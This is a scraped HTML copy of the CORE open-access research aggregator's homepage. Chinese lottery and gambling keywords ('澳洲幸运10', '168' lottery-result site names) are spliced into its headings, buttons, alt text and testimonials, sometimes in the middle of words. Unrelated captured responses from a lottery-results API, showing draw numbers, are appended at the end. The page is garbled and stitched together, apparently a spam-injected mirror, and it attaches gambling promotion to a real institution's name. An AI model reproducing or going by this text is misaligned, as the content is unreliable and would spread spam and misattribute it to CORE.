class="styles-item-link--QpIs" href="faq.html">FAQs</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="about.html">Contact us</a></li></ul></li><li class="styles-group-3_h4T"><h3 id="community-title" class="styles-group-title-1v3Na">Community governance</h3><ul class="styles-group-list-37aX1" aria-labelledby="community-title"><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="governance.html">Governance</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="advisory.html">Advisory Board</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="supporters.html">Board of supporters</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="research.html">Research network</a></li></ul></li><li class="styles-group-3_h4T"><h3 id="innovations-title" class="styles-group-title-1v3Na">Innovations</h3><ul class="styles-group-list-37aX1" aria-labelledby="innovations-title"><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="research-outputs.html">Our research</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="labs.html">Labs</a></li></ul></li></ul></div></nav></header><div id="content"><main class="article"><div class="styles_layout__2NtMC"><div><div class="slick-slider slick-initialized" dir="ltr"><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="index_hero-item__1_1sH"><div class="card-container-11P0y card-pure-2hyas index_hero-item-card__1cVqG"><h2 class="card-title-2rvi9 index_hero-title__16l3f">A comprehensive bibliographic database of the world’s 澳洲幸运10 官方体彩开奖结果 现场直播开奖 历史开奖记录查询 scholarly literature</h2><div class="card-description-3Qppz"><div class=""><a class="button-button-3fr3r button-contained-pmIp-" href="data.html">Explore CORE 168澳洲幸运10开奖结果官网网站 168澳洲幸运10官方网 data</a></div></div></div><div class="index_hero-item-img-container__2bFb9"><img src="svg/database.svg" alt="Explore CORE 168澳洲幸运10开奖结果官网网站 168澳洲幸运10官方网 data" class="index_hero-item-img__RelxS"/></div></div></div></div>
<div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><div class="index_hero-item__1_1sH"><div class="card-container-11P0y card-pure-2hyas index_hero-item-card__1cVqG"><h2 class="card-title-2rvi9 index_hero-title__16l3f">The world’s largest 168官方彩票开奖网址 collection of open access 澳洲10幸运号码官网直播 历史数据记录查询 research papers</h2><div class="card-description-3Qppz"><form><div class="select-select-wrapper-3xVb5 styles_select__yTCo0"><div class="sr-only" aria-live="assertive"></div><div class="styles-group-NqOA7 select-pure-2Pasv"><span class="styles-addon-fHX-H styles-prepend-3yZWC select-prepend-icon-2D41_"><svg class="icon-icon-35iz-" role="img" width="24" height="24"><use href="svg/icons.svg#magnify"></use></svg></span><span class="styles-addon-fHX-H styles-append-2Bs2q select-append-icon-3UXMK"><button class="button-button-3fr3r button-text-2Jjil select-clear-out-button-1XORg" type="button"><svg class="icon-icon-35iz-" role="img" width="24" height="24"><use href="svg/icons.svg#window-close"></use></svg></button></span><input type="text" value="" class="styles-control-12Pze" id="select-search-input" placeholder="Search 389M papers from around the world" autoComplete="off" role="combobox" aria-expanded="false" aria-owns="suggestion-results" aria-autocomplete="both" aria-controls="suggestion-results-search-input"/><label class="styles-label-3Zc32" for="select-search-input">Search 389M papers from around the world</label></div><ul id="suggestion-results-search-input" class="select-select-menu-EjIta" role="listbox"></ul></div><button class="button-button-3fr3r button-contained-pmIp-" type="submit">Search</button></form></div></div><div class="index_hero-item-img-container__2bFb9"><img src="svg/community.svg" alt="governance" class="index_hero-item-img__RelxS index_hero-item-img-big__1A7-l"/></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="index_hero-item__1_1sH"><div class="card-container-11P0y card-pure-2hyas index_hero-item-card__1cVqG"><h2 class="card-title-2rvi9 index_hero-title__16l3f">Machine access to our vast unique full text corpus</h2><div class="card-description-3Qppz"><div class="index_button-wrapper__1yFUz"><a class="button-button-3fr3r button-contained-pmIp-" href="services.html">Explore Services</a><a class="button-button-3fr3r button-outlined-3dJXM index_statistic-label__YaILO" href="data.html">see our 168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data statistic</a></div></div></div><div class="index_hero-item-img-container__2bFb9"><img src="svg/homeservices.svg" alt="services" class="index_hero-item-img__RelxS"/></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="index_hero-item__1_1sH"><div class="card-container-11P0y card-pure-2hyas index_hero-item-card__1cVqG"><h2 class="card-title-2rvi9 index_hero-title__16l3f">A comprehensive bibliographic database of the world’s 澳洲幸运10 官方体彩开奖结果 现场直播开奖 历史开奖记录查询 scholarly literature</h2><div class="card-description-3Qppz"><div class=""><a class="button-button-3fr3r button-contained-pmIp-" href="data.html">Explore CORE 168澳洲幸运10开奖结果官网网站 168澳洲幸运10官方网 data</a></div></div></div><div class="index_hero-item-img-container__2bFb9">
<img src="svg/database.svg" alt="Explore CORE 168澳洲幸运10开奖结果官网网站 168澳洲幸运10官方网 data" class="index_hero-item-img__RelxS"/></div></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="index_hero-item__1_1sH"><div class="card-container-11P0y card-pure-2hyas index_hero-item-card__1cVqG"><h2 class="card-title-2rvi9 index_hero-title__16l3f">The world’s largest 168官方彩票开奖网址 collection of open access 澳洲10幸运号码官网直播 历史数据记录查询 research papers</h2><div class="card-description-3Qppz"><form><div class="select-select-wrapper-3xVb5 styles_select__yTCo0"><div class="sr-only" aria-live="assertive"></div><div class="styles-group-NqOA7 select-pure-2Pasv"><span class="styles-addon-fHX-H styles-prepend-3yZWC select-prepend-icon-2D41_"><svg class="icon-icon-35iz-" role="img" width="24" height="24"><use href="svg/icons.svg#magnify"></use></svg></span><span class="styles-addon-fHX-H styles-append-2Bs2q select-append-icon-3UXMK"><button class="button-button-3fr3r button-text-2Jjil select-clear-out-button-1XORg" type="button"><svg class="icon-icon-35iz-" role="img" width="24" height="24"><use href="svg/icons.svg#window-close"></use></svg></button></span><input type="text" value="" class="styles-control-12Pze" id="select-search-input" placeholder="Search 389M papers from around the world" autoComplete="off" role="combobox" aria-expanded="false" aria-owns="suggestion-results" aria-autocomplete="both" aria-controls="suggestion-results-search-input"/><label class="styles-label-3Zc32" for="select-search-input">Search 389M papers from around the world</label></div><ul id="suggestion-results-search-input" class="select-select-menu-EjIta" role="listbox"></ul></div><button class="button-button-3fr3r button-contained-pmIp-" type="submit">Search</button></form></div></div><div class="index_hero-item-img-container__2bFb9"><img src="svg/community.svg" alt="governance" class="index_hero-item-img__RelxS index_hero-item-img-big__1A7-l"/></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="index_hero-item__1_1sH"><div class="card-container-11P0y card-pure-2hyas index_hero-item-card__1cVqG"><h2 class="card-title-2rvi9 index_hero-title__16l3f">Machine access to our vast unique full text corpus</h2><div class="card-description-3Qppz"><div class="index_button-wrapper__1yFUz"><a class="button-button-3fr3r button-contained-pmIp-" href="services.html">Explore Services</a><a class="button-button-3fr3r button-outlined-3dJXM index_statistic-label__YaILO" href="data.html">see our 168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data statistic</a></div></div></div><div class="index_hero-item-img-container__2bFb9"><img src="svg/homeservices.svg" alt="services" class="index_hero-item-img__RelxS"/></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="index_hero-item__1_1sH"><div class="card-container-11P0y card-pure-2hyas index_hero-item-card__1cVqG"><h2 class="card-title-2rvi9 index_hero-title__16l3f">A comprehensive bibliographic database of the world’s 澳洲幸运10 官方体彩开奖结果 现场直播开奖 历史开奖记录查询 scholarly literature</h2><div class="card-description-3Qppz"><div class=""><a class="button-button-3fr3r button-contained-pmIp-" href="data.html">Explore CORE 168澳洲幸运10开奖结果官网网站 168澳洲幸运10官方网 data</a></div></div></div><div class="index_hero-item-img-container__2bFb9"><img src="svg/database.svg" alt="Explore CORE 168澳洲幸运10开奖结果官网网站 168澳洲幸运10官方网 data" class="index_hero-item-img__RelxS"/></div></div></div></div></div></div><ul style="display:block" class="carousel-carousel-indicators-8P0hm"><li class="slick-active"><span class="carousel-carousel-indicator-O5QQD carousel-carousel-indicator-active-1Y1G5"></span></li><li class=""><span class="carousel-carousel-indicator-O5QQD"></span></li><li class=""><span class="carousel-carousel-indicator-O5QQD"></span></li></ul></div></div><section class="styles_container__3Krg3"><h2 hidden="">CORE 168澳洲幸运10官方网 features</h2><ul class="key-feature_key-feature-list__2SuoI "><li class="key-feature_key-feature__1UXob "><div class="card-container-11P0y card-pure-2hyas"><a href="benefits.html"><img class="key-feature_key-feature-icon__19iiA" src="svg/globe.svg" alt="Indexing the world’s repositories"/></a><h6 class="card-title-2rvi9 key-feature_key-feature-title__2ON3u">Indexing the world’s repositories</h6><div class="key-feature_key-feature-text__1ZvPg"><p>We serve the global network of <a target="_blank" href="benefits.html">repositories and journals</a></p></div></div></li><li class="key-feature_key-feature__1UXob "><div class="card-container-11P0y card-pure-2hyas key-feature_key-feature-contained__Yf9vp"><span class="key-feature_key-feature-status-icon__1LEPU">data</span><a href="data.html"><img class="key-feature_key-feature-icon__19iiA" src="svg/gears.svg" alt="Comprehensive 168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data coverage"/></a><h6 class="card-title-2rvi9 key-feature_key-feature-title__2ON3u">Comprehensive 168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data coverage</h6><div class="key-feature_key-feature-text__1ZvPg"><p>We provide both meta168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data and <a target="_blank" href="data.html">full text</a> access to our <a target="_blank" href="data.html">comprehensive collection</a> through our APIs and Datasets</p></div></div></li><li class="key-feature_key-feature__1UXob "><div class="card-container-11P0y card-pure-2hyas"><a href="services.html"><img class="key-feature_key-feature-icon__19iiA" src="svg/building.svg" alt="Powerful services"/></a><h6 class="card-title-2rvi9 key-feature_key-feature-title__2ON3u">Powerful services</h6><div class="key-feature_key-feature-text__1ZvPg"><p>We create powerful <a target="_blank" href="services.html">services</a> for researchers, universities, and industry</p></div></div></li><li class="key-feature_key-feature__1UXob "><div class="card-container-11P0y card-pure-2hyas"><a href="supporters.html"><img class="key-feature_key-feature-icon__19iiA" src="svg/neural.svg" alt="Cutting-edge solutions"/></a><h6 class="card-title-2rvi9 key-feature_key-feature-title__2ON3u"><a class="key-feature_unset-link__2Nk3C" href="research-outputs.html">Cutting-edge solutions</a></h6><div class="key-feature_key-feature-text__1ZvPg"><p>We <a target="_blank" href="research-outputs.html">research</a> and develop innovative data-driven and <a target="_blank" href="research-outputs.html#ai-ml-papers">AI solutions</a></p></div></div></li></ul></section><section class="styles_container__3Krg3 styles_full__3UUDl index_section-join__3dnHX"><div><h3 class="index_title__3W9b9">Join CORE 168澳洲幸运10开奖结果官网网站</h3><div class="index_posi-title-wrapper__3f2fw"><img src="svg/posi-7077ad96cde68258c6d398773c2cd102.svg" alt="posi"/><div class="index_sub-title__4NlXF">An open scholarly infrastructure for researchers by researchers<span class="index_divider__26c6W">|</span><p>Committed to the <a target="_blank" href="https://openscholarlyinfrastructure.org/posse/">POSI</a></p></div></div><ul class="join_join-list__1neuP index_section-join-list__2q0ua"><li class="join_join-item__ZgzND"><img class="join_join-item-icon__4SOK0" src="svg/data-provider.svg" alt="Become a 168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data provider"/><a class="button-button-3fr3r button-contained-pmIp- join_join-item-button__rKJ2C" href="benefits.html">Become a 168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data provider</a></li><li class="join_join-item__ZgzND"><img class="join_join-item-icon__4SOK0" src="svg/membership.svg" alt="Become a member"/><a class="button-button-3fr3r button-contained-pmIp- join_join-item-button__rKJ2C" href="membership.html">Become a member</a></li><li class="join_join-item__ZgzND"><img class="join_join-item-icon__4SOK0" src="svg/server.svg" alt="Explore our services"/><a class="button-button-3fr3r button-contained-pmIp- join_join-item-button__rKJ2C" href="services.html">Explore our services</a></li></ul></div></section><section class="styles_container__3Krg3 styles_full__3UUDl index_section-oai__3JDMY"><div><div class="index_inner-oai__3oasd"><img src="svg/oai.svg" alt="logo"/><h3 class="index_title__3W9b9">Cost-free PIDs for your repository</h3><div class="index_description__rkkV5"><p>OAI identifiers are unique identifiers minted cost-free by repositories. Ensure that your repository is correctly configured, enabling the <a target="_self" href="https://oai.core.ac.uk/">CORE 168澳洲幸运10官方网 OAI Resolver</a> to redirect your identifiers to your repository landing pages.</p><p>OAI IDs provide a cost-free option for assigning Persistent Identifiers (PIDs) to your repository records. <a target="_blank" href="oai-resolver.html">Learn more 澳洲幸运10开奖官网开奖.</a></p></div><a class="button-button-3fr3r button-contained-pmIp-" href="https://oai.core.ac.uk/">Try our OAI resolver</a></div></div></section><section class="styles_container__3Krg3"><div class="index_center__wxIIZ"><h3 class="index_title__3W9b9">Who we serve?</h3><span class="index_subtitle__3xqOC">20 million monthly active users</span></div><ul class="testimonial_list__vNocp "><li class="testimonial_item__fzYs2"><div class="testimonial_header__3o5WS"><h5 class="testimonial_title__1ZJJA">Companies</h5><p>Enabling others to create new tools and innovate using a global comprehensive collection of research papers.</p></div><div><div class="testimonial-card_content__xhhah"><img class="testimonial-card_logo__1ETTk testimonial-card_logo-sm__scEd0" src="png/turnitin.png" alt="Companies"/><div class="testimonial-card_divider__1CwNk"></div><p class="testimonial-card_citation__1F3oz">“<!-- -->Our partnership with CORE 168澳洲幸运10开奖结果官网网站 168澳洲幸运10官方网 will provide
Turnitin with vast amounts of meta168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data and full texts
that we can ...<!-- -->”<span role="presentation" class="testimonial-card_read-more__1pBym"> Show more</span></p><h6 class="testimonial-card_author__2oFaA">Gareth Malcolm, Content Partner Manager at Turnitin</h6></div></div></li><li class="testimonial_item__fzYs2"><div class="testimonial_header__3o5WS"><h5 class="testimonial_title__1ZJJA">Academic institutions</h5><p>Making research more discoverable, improving meta168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data quality, helping to meet and monitor open access compliance.</p></div><div><div class="testimonial-card_content__xhhah"><img class="testimonial-card_logo__1ETTk testimonial-card_logo-sm__scEd0" src="png/open-university.png" alt="Academic institutions"/><div class="testimonial-card_divider__1CwNk"></div><p class="testimonial-card_citation__1F3oz">“<!-- -->CORE’s role in providing a unified search of
repository content is a great tool for the researcher and
ex...<!-- -->”<span role="presentation" class="testimonial-card_read-more__1pBym"> Show more</span></p><h6 class="testimonial-card_author__2oFaA">Nicola Dowson, Library Services Manager at Open University</h6></div></div></li><li class="testimonial_item__fzYs2"><div class="testimonial_header__3o5WS"><h5 class="testimonial_title__1ZJJA">Researchers &amp; general public</h5><p>Tools to find, discover and explore the wealth of open access research. Free for everyone, forever.</p></div><div><div class="testimonial-card_content__xhhah"><img class="testimonial-card_logo__1ETTk testimonial-card_logo-sm__scEd0" src="png/mooc-founder.png" alt="Researchers &amp; general public"/><div class="testimonial-card_divider__1CwNk"></div><p class="testimonial-card_citation__1F3oz">“<!-- -->With millions of research papers available across thousands of different systems,
CORE 168澳洲幸运10官方网 provides an invalu...<!-- -->”<span role="presentation" class="testimonial-card_read-more__1pBym"> Show more</span></p><h6 class="testimonial-card_author__2oFaA">Jon Tennant, Rogue Paleontologist and Founder of the Open Science MOOC</h6><span class="testimonial-card_extra__1vXw8">In memoriam</span></div></div></li><li class="testimonial_item__fzYs2"><div class="testimonial_header__3o5WS"><h5 class="testimonial_title__1ZJJA">Funders</h5><p>Helping funders to analyse, audit and monitor open research and accelerate towards open science.</p></div><div><div class="testimonial-card_content__xhhah"><img class="testimonial-card_logo__1ETTk testimonial-card_logo-sm__scEd0" src="png/research-england.png" alt="Funders"/><div class="testimonial-card_divider__1CwNk"></div><p class="testimonial-card_citation__1F3oz">“<!-- -->Aggregation plays an increasingly essential role in maximising the long-term benefits of open access, hel...<!-- -->”<span role="presentation" class="testimonial-card_read-more__1pBym"> Show more</span></p><h6 class="testimonial-card_author__2oFaA">Ben Johnson, Research Policy Adviser at Research England</h6></div></div></li></ul><div class="index_action-button__2UW-r"><a class="button-button-3fr3r button-contained-pmIp-" href="endorsements.html#enterprise-companies">Find out more</a></div></section><section class="styles_container__3Krg3 index_section-services__oToPi"><h3 class="index_title__3W9b9">Our services</h3><ul class="services_list__3EeBN "><a class="services_item__gt2Zo" href="services.html#access-to-raw-data"><img class="services_icon__1xJKq" src="svg/server-status.svg" alt="Access to raw data"/><h4 class="services_title__2uk4l">Access to raw data</h4><p>Create new and innovative solutions.</p></a><a class="services_item__gt2Zo" href="services.html#content-discovery"><img class="services_icon__1xJKq" src="svg/search-engine.svg" alt="Content discovery"/><h4 class="services_title__2uk4l">Content discovery</h4><p>Find relevant research and make your research more visible.</p></a><a class="services_item__gt2Zo" href="services.html#managing-content"><img class="services_icon__1xJKq" src="svg/time-management.svg" alt="Managing content"/><h4 class="services_title__2uk4l">Managing content</h4><p>Manage how your research content is exposed to the world.</p></a></ul><div class="index_action-button__2UW-r"><a class="button-button-3fr3r button-contained-pmIp-" href="services.html">Learn more 澳洲幸运10开奖官网开奖</a></div></section></div><section class="styles_container__3Krg3 index_partners-wrapper__3_mDr"><div class="index_main-item__2WLjp"><div class="index_testimonial-wrapper__36xut"><div class="index_testimonial-title__pBskW"><p><a target="_blank" href="endorsements.html#enterprise-companies">Companies</a> using CORE 168澳洲幸运10开奖结果官网网站</p></div><div class="index_testimonial-item__2hZNa"><article class="testimonial_testimonial__Rwpah card card-body"><header class="testimonial_testimonial-author__2KuYj"><img class="testimonial_testimonial-author-avatar__3BBbY" src="jpg/gareth_malcolm.jpg" alt="Gareth Malcolm"/><h4 class="testimonial_testimonial-author-name__14aK0">Gareth Malcolm</h4><p class="testimonial_testimonial-author-role__39Dfu testimonial_role-highlite__3-ZY0">Content Partner Manager at Turnitin</p></header><blockquote class="content_content__3BWk3"><p><em>Our partnership with CORE 168澳洲幸运10开奖结果官网网站 168澳洲幸运10官方网 will provide Turnitin with vast amounts of meta168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data and full
texts that we can utilise in our plagiarism detection software.</em></p></blockquote></article></div></div><section class="index_carousel-wrapper__2jLTr"><div class="index_carousel-items__Oq5QD"><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/turnitin.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/microsoft.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/anthropic.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/lean.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/nvidia.svg" alt="logo"/></div></div><div class="index_link-wrapper__1q94Z"><a class="index_link__2_g-Q" href="endorsements.html#enterprise-companies">Show all</a></div></section></div><div class="index_main-item__2WLjp"><div class="index_testimonial-wrapper__36xut"><div class="index_testimonial-title__pBskW"><p><a target="_blank" href="endorsements.html#academic-institutions">Academic</a> institution using CORE 168澳洲幸运10开奖结果官网网站</p></div><div class="index_testimonial-item__2hZNa"><article class="testimonial_testimonial__Rwpah card card-body"><header class="testimonial_testimonial-author__2KuYj"><img class="testimonial_testimonial-author-avatar__3BBbY" src="svg/kathleen.svg" alt="Kathleen Shearer"/><h4 class="testimonial_testimonial-author-name__14aK0">Kathleen Shearer</h4><p class="testimonial_testimonial-author-role__39Dfu testimonial_role-highlite__3-ZY0">Executive Director of the Confederation of Open Access Repositories (COAR)</p></header><blockquote class="content_content__3BWk3"><p><em>CORE 168澳洲幸运10官方网 has significantly assisted the academic institutions participating in our global network with their key mission, which is their scientific content exposure. In addition, CORE 168澳洲幸运10开奖结果官网网站 168澳洲幸运10官方网 has helped our content administrators to showcase the real benefits of repositories via its added value services.</em></p></blockquote></article></div></div><section class="index_carousel-wrapper__2jLTr"><div class="index_carousel-items__Oq5QD"><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/cambridge.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA index_carousel-item-unset__ELkN9" src="svg/oxford.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/chica.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/standrews.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA index_carousel-item-unset__ELkN9" src="svg/imperial.svg" alt="logo"/></div></div><div class="index_link-wrapper__1q94Z"><a class="index_link__2_g-Q" href="endorsements.html#academic-institutions">Show all</a></div></section></div><div class="index_main-item__2WLjp"><div class="index_testimonial-wrapper__36xut"><div class="index_testimonial-title__pBskW"><p><a target="_blank" href="endorsements.html#partner-projects">Partner</a> projects</p></div><div class="index_testimonial-item__2hZNa"><article class="testimonial_testimonial__Rwpah card card-body"><header class="testimonial_testimonial-author__2KuYj"><img class="testimonial_testimonial-author-avatar__3BBbY" src="png/burtondavis.png" alt="Burton Davis"/><h4 class="testimonial_testimonial-author-name__14aK0">Burton Davis</h4><p class="testimonial_testimonial-author-role__39Dfu testimonial_role-highlite__3-ZY0">Vice President and Deputy General Counsel, at Microsoft</p></header><blockquote class="content_content__3BWk3"><p><em>Microsoft is committed to increasing open access to scientific knowledge to help further research and fuel breakthroughs to address society’s greatest challenges, such as improving healthcare and the sustainability of our planet. We are proud to support CORE 168澳洲幸运10开奖结果官网网站’s important work [as part of Microsoft’s <a target="_blank" href="https://www.microsoft.com/en-us/corporate-responsibility/open-data">Open 168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data campaign</a>] of making more scientific scholarly content openly available, helping foster innovation, including the responsible development of Al. [<a target="_blank" href="https://www.open.ac.uk/blogs/news/science-mct/core-receives-funding-for-five-years-from-microsofts-open-data-initiative-to-increase-access-to-open-scientific-research/">read more </a> about Microsoft’s support for CORE 168澳洲幸运10开奖结果官网网站].</em></p></blockquote></article></div></div><section class="index_carousel-wrapper__2jLTr"><div class="index_carousel-items__Oq5QD"><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/coar.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA index_carousel-item-unset__ELkN9" src="png/sparc.png" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/researchinovation.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA" src="svg/microsoft.svg" alt="logo"/></div><div class="index_carousel-item-wrapper__SVYbR"><img class="index_carousel-item__29teA index_background__13Egk" src="svg/jisc.svg" alt="logo"/></div></div><div class="index_link-wrapper__1q94Z"><a class="index_link__2_g-Q" href="endorsements.html#partner-projects">Show all</a></div></section></div></section></main></div><footer class="footer-footer-7joNV" id="footer"><div class="footer-container-1XrUr"><div class="footer-section-logos-1_Ejr"><div class="footer-logos-28CCb"><a href="https://www.open.ac.uk/"><svg class="icon-icon-35iz- footer-footer-main-logo-1jMdX" role="img" aria-label="Ou logo" width="24" height="24"><use href="svg/icons.svg#ou-logo"></use></svg></a></div><p>CORE 168澳洲幸运10官方网 is a not-for-profit service delivered by The Open University supported by<!-- --> <a href="supporters.html#membership-list"><span>CORE 168澳洲幸运10官方网 Members.</span></a></p></div><menu class="footer-menu-2JIRS"><div><h6 class="footer-menu-title-2NNki">Product</h6><ul class="undefined "><li class="footer-item-1F33t"><a href="services.html">Services</a></li><li class="footer-item-1F33t"><a href="membership.html">Membership</a></li><li class="footer-item-1F33t"><a href="sponsorship.html">Sponsorship</a></li><li class="footer-item-1F33t"><a href="labs.html">Labs</a></li></ul></div><div><h6 class="footer-menu-title-2NNki">Organisation</h6><ul class="undefined "><li class="footer-item-1F33t"><a href="about.html">About us</a></li><li class="footer-item-1F33t"><a href="about.html#our-mission">Governance</a></li><li class="footer-item-1F33t"><a href="about.html#team">Team</a></li><li class="footer-item-1F33t"><a href="benefits.html">168彩票官方开奖 结果号码查询官网 168历史开奖记录开奖查询结果 data providers</a></li></ul></div><div><h6 class="footer-menu-title-2NNki">Support</h6><ul class="undefined "><li class="footer-item-1F33t"><a href="terms.html">Terms</a></li><li class="footer-item-1F33t"><a href="faq.html">FAQs</a></li><li class="footer-item-1F33t"><a href="https://blog.core.ac.uk/">Blog</a></li><li class="footer-item-1F33t"><a href="about.html#contact">Contact us</a></li></ul></div></menu><div class="footer-section-card-3esBH"><div class="footer-card-1yZdd"><div><h6 class="footer-card-title-3Uaog">Writing about CORE 168澳洲幸运10开奖结果官网网站?</h6><p class="footer-card-desc-30YMW">Discover our<!-- --> <a href="research-outputs.html">research outputs</a> and cite our work.</p> </div><svg class="icon-icon-35iz- footer-card-img-o-6kR" role="img" aria-label="writing" width="24" height="24"><use href="svg/icons.svg#writing"></use></svg></div><div class="footer-contact-wrapper-17ZHP"><span class="footer-contact-2b5lt">Follow us:</span><div class="footer-footer-icons-2NPaF"><a href="https://twitter.com/oacore" target="_blank"><svg class="icon-icon-35iz- footer-footer-icon-2g_ak" role="img" aria-label="twitter" width="24" height="24"><use href="svg/icons.svg#twitter"></use></svg></a><a href="https://www.linkedin.com/company/coreoa" target="_blank"><svg class="icon-icon-35iz- footer-footer-icon-2g_ak" role="img" aria-label="linkedin" width="24" height="24"><use href="svg/icons.svg#linkedin"></use></svg></a><a href="https://github.com/oacore" target="_blank"><svg class="icon-icon-35iz- footer-footer-icon-2g_ak" role="img" aria-label="github" width="24" height="24"><use href="svg/icons.svg#github"></use></svg></a></div></div></div></div><div class="footer-bottom-3E5D_"><a href="index.html" class="footer-logo-link-j8Agm"><span class="logo-logo-wCAGq"><svg class="icon-icon-35iz- logo-logo-icon-1JnTB" role="img" aria-label="CORE" width="18" height="24"><use href="svg/icons.svg#core-symbol"></use></svg>CORE</span></a><a href="accessibility.html" class="footer-bottom-link-PaLMR">Accessibility</a><a href="cookies.html" class="footer-bottom-link-PaLMR">Cookies</a><a href="privacy.html" class="footer-bottom-link-PaLMR">Privacy</a></div></footer></div>

<script nomodule="" src="js/polyfills-1fa0ce8a429103f107e7.js"></script><script src="js/webpack-0321c0885f2e03b6bfbd.js" async=""></script><script src="js/framework.898ed9c4190ec62ba669.js" async=""></script><script src="js/commons.d7ddf4d2b1bef08d6a43.js" async=""></script><script src="js/main-dba0e33f318ab41063ce.js" async=""></script><script src="js/b5f2ed29.441239f4fc365a69741a.js" async=""></script><script src="js/e82996df.86a4b1a61816698443e2.js" async=""></script><script src="js/c3f7f8607465e617b299e6671ee3987d5fa63bf3.afb7834004b082e6e7b6.js" async=""></script><script src="js/d4724269a42ff2517c4025d0beda2692c5594bc9.0b17ca494529028ea65e.js" async=""></script><script src="js/69f785c1a9b276ccb372885623ae0ecb0053519b.c00ac77b0ffe249a74d2.js" async=""></script><script src="js/69f785c1a9b276ccb372885623ae0ecb0053519b_css.ddce25b62cf34b951439.js" async=""></script><script src="js/d46a588f3493bf286384f5488b19222037b6d567.ae093e90d5f38d3f1f45.js" async=""></script><script src="js/9c353c8ac20eb1f739641e3bcf47b76d12dc6fca.d9558af2faaffeeb09b3.js" async=""></script><script src="js/_app-a4035b075c75aef9575f.js" async=""></script><script src="js/5ace46409b4045b74a822c2cfd1dd889fde8a0b5.53d7760949589e38eaff.js" async=""></script><script src="js/5ace46409b4045b74a822c2cfd1dd889fde8a0b5_css.34e373399cdc573d23ed.js" async=""></script><script src="js/index-e8b646ee74ab16596e8f.js" async=""></script><script src="js/_buildmanifest.js" async=""></script><script src="js/_ssgmanifest.js" async=""></script>
</body></html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 296
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-16 14:26:34","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,05,07,10,03,02,04,08,09,01","drawCount":173,"preDrawDate":"2026-01-16","preDrawTime":"2026-01-16 14:23:40","drawTime":"2026-01-16 14:28:40","preDrawIssue":21290042,"drawIssue":21290043,"firstNum":6,"secondNum":5,"thirdNum":7,"fourthNum":10,"fifthNum":3,"sixthNum":2,"seventhNum":4,"eighthNum":8,"ninthNum":9,"tenthNum":1,"sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 4386
content:
